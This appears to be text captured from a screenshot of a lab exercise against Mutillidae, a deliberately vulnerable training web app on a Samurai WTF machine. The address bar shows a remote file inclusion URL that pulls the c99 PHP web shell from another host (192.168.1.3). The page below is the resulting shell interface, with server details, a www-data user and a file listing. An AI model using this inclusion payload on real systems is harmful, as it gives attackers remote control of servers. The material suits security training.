 File Edit View History Bookmarks Tools Help
mutillidae/index.php?page=http://192.168.1.3/c99.txt?
Google
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
NOWASP (Mutillidae): Hack Like You Mean It
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
!c99Shell v. 1.0 pre-release build #16!
Software: Apache/2.2.22 (Ubuntu). PHP/5.3.10-1ubuntu3.7
uname -a: Linux samurai-wtf 3.2.0-49-generic-pae #75-Ubuntu SMP Tue Jun 18 18:00:21 UTC 2013 i686
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Safe-mode:
/usr/share/mutillidae/ drwxrwxr-x
Free 10.99 GB of 18.7 GB (58.77%)
Home Back Forward UPDIR Refresh Search Buffer Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self
remove Logout
Owned by hacker
Listing folder (51 files and 8 folders):